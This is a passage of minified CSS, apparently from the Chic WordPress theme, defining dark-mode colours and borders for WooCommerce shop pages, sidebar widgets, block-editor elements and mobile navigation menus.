.select2-selection--multiple,.chic-dark-mode-enabled .select2-container--default.select2-container--focus .select2-selection--multiple{border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled .select2-container--default .select2-selection--multiple{background:0 0!important}.chic-dark-mode-enabled .woocommerce.widget_price_filter .ui-slider .ui-slider-handle{background:var(--black-color)}.chic-dark-mode-enabled .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .select2-container--default .select2-selection--single{background-color:transparent!important;border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled .select2-dropdown{background-color:var(--black-color)!important;border-color:rgba(var(--white-color-rgb),.15)!important}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .quantity input[type=number]{color:var(--white-color);background:0 0;border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .posted_in a,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .tagged_as a{color:var(--font-color)}.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .posted_in a:hover,.chic-dark-mode-enabled.woocommerce div.product .entry-summary .product_meta .tagged_as a:hover{color:var(--primary-color)}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:rgba(var(--white-color-rgb),.15);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce-account .woocommerce-MyAccount-navigation ul li a{background:#222}.chic-dark-mode-enabled.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:var(--font-color)}.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button{border-color:var(--font-color);color:var(--font-color)}.chic-dark-mode-enabled #add_payment_method table.cart td.actions .coupon .input-text,.chic-dark-mode-enabled.woocommerce-cart table.cart td.actions .coupon .input-text,.chic-dark-mode-enabled.woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:rgba(var(--white-color-rgb),.15);background:0 0;color:var(--white-color)}.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:focus,.chic-dark-mode-enabled.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:hover{background:var(--white-color);color:var(--black-color);border-color:var(--white-color)}.chic-dark-mode-enabled #add_payment_method .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled #add_payment_method .cart-collaterals .cart_totals tr th,.chic-dark-mode-enabled.woocommerce table.shop_table td,.chic-dark-mode-enabled.woocommerce-cart .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled.woocommerce-cart .cart-collaterals .cart_totals tr th,.chic-dark-mode-enabled.woocommerce-checkout .cart-collaterals .cart_totals tr td,.chic-dark-mode-enabled.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled.woocommerce-page table tbody tr:nth-child(odd){background:0 0}.chic-dark-mode-enabled.woocommerce form .form-row input.input-text,.chic-dark-mode-enabled.woocommerce form .form-row textarea{color:var(--white-color);background:0 0;border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled #add_payment_method #payment div.payment_box,.chic-dark-mode-enabled.woocommerce #reviews .comment-respond .comment-reply-title,.chic-dark-mode-enabled.woocommerce-cart #payment div.payment_box,.chic-dark-mode-enabled.woocommerce-checkout #payment div.payment_box{color:rgba(var(--white-color-rgb),.6)}.chic-dark-mode-enabled .woocommerce-error,.chic-dark-mode-enabled .woocommerce-info,.chic-dark-mode-enabled .woocommerce-message{background:#222;color:var(--white-color)}.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:focus,.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:hover,.chic-dark-mode-enabled.woocommerce #reviews .comment-respond .comment-form textarea,.chic-dark-mode-enabled.woocommerce-checkout .woocommerce .woocommerce-info,.chic-dark-mode-enabled.woocommerce-checkout .woocommerce .woocommerce-info a{color:var(--white-color)}.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:focus,.chic-dark-mode-enabled.woocommerce #review_form #respond .form-submit input:hover{border-color:var(--white-color)}.chic-dark-mode-enabled .select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#222!important;border-color:#222!important}.chic-dark-mode-enabled #secondary .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown ul li.select2-selection__choice,.chic-dark-mode-enabled .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown ul li.select2-selection__choice{border-bottom:#222!important}.chic-dark-mode-enabled .woocommerce form .form-row input.input-text,.chic-dark-mode-enabled .woocommerce form .form-row textarea{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce table.shop_table tbody th,.chic-dark-mode-enabled .woocommerce table.shop_table td,.chic-dark-mode-enabled .woocommerce table.shop_table tfoot td,.chic-dark-mode-enabled .woocommerce table.shop_table tfoot th{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .woocommerce .woocommerce-ordering select,.chic-dark-mode-enabled .woocommerce-page .woocommerce-ordering select{border-color:rgba(var(--white-color-rgb),.15);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');background-color:#232323}.chic-dark-mode-enabled .widget-area .widget .widget-title{border-bottom-color:#333}.chic-dark-mode-enabled .widget_raratheme_featured_page_widget .section-subtitle{color:rgba(var(--white-color-rgb),.5)}.chic-dark-mode-enabled .widget_raratheme_popular_post ul li .entry-header .entry-meta::after{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot.active,.chic-dark-mode-enabled .widget_rara_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot:hover{background:var(--white-color)}.chic-dark-mode-enabled .tagcloud a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .wp-block-calendar table caption,.chic-dark-mode-enabled .wp-block-calendar table tbody{color:var(--white-color)}.chic-dark-mode-enabled .wp-block-archives li,.chic-dark-mode-enabled .wp-block-categories li,.chic-dark-mode-enabled .wp-block-latest-comments li,.chic-dark-mode-enabled .wp-block-latest-posts li,.chic-dark-mode-enabled .wp-block-rss li{border-bottom-color:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled .wp-block-tag-cloud a{color:var(--white-color);border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .wp-block-quote{border-left-color:var(--white-color)}.chic-dark-mode-enabled .wp-block-pullquote{color:var(--white-color)}.chic-dark-mode-enabled .wp-block-pullquote cite,.chic-dark-mode-enabled .wp-block-pullquote footer,.chic-dark-mode-enabled .wp-block-pullquote__citation,.chic-dark-mode-enabled .wp-block-quote cite,.chic-dark-mode-enabled .wp-block-quote footer,.chic-dark-mode-enabled .wp-block-quote__citation{color:rgba(var(--white-color-rgb),.6)}@media screen and (max-width:1024px){.chic-dark-mode-enabled .toggle-btn .toggle-bar{background:rgba(var(--white-color-rgb),.5)}.chic-dark-mode-enabled .toggle-btn:hover .toggle-bar{background:var(--primary-color)}.chic-dark-mode-enabled .main-navigation .nav-menu,.chic-dark-mode-enabled .secondary-menu .nav-menu,.chic-dark-mode-enabled .style-eighteen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-fifteen .header-mid .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-seventeen .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-sixteen .header-mid .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-ten .header-t .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul.nav-menu,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul.nav-menu{background:#222}.chic-dark-mode-enabled .main-navigation ul li a,.chic-dark-mode-enabled .secondary-menu ul li a,.chic-dark-mode-enabled .style-eighteen .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-eleven .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-fifteen .header-mid .secondary-menu ul li a,.chic-dark-mode-enabled .style-nine .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-seventeen .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-sixteen .header-mid .secondary-menu ul li a,.chic-dark-mode-enabled .style-ten .header-t .secondary-menu ul li a,.chic-dark-mode-enabled .style-twelve .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a{border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .main-navigation ul ul,.chic-dark-mode-enabled .secondary-menu ul ul{background:0 0}.chic-dark-mode-enabled .main-navigation ul ul li a,.chic-dark-mode-enabled .secondary-menu ul ul li a{color:var(--font-color)}.chic-dark-mode-enabled .main-navigation .nav-menu .close::after,.chic-dark-mode-enabled .main-navigation .nav-menu .close::before{background:#ccc}.chic-dark-mode-enabled .main-navigation .nav-menu .close:hover::after,.chic-dark-mode-enabled .main-navigation .nav-menu .close:hover::before{background:red}.chic-dark-mode-enabled .style-nineteen .header-bottom .secondary-menu+.main-navigation{border-left-color:rgba(var(--white-color-rgb),.15)}}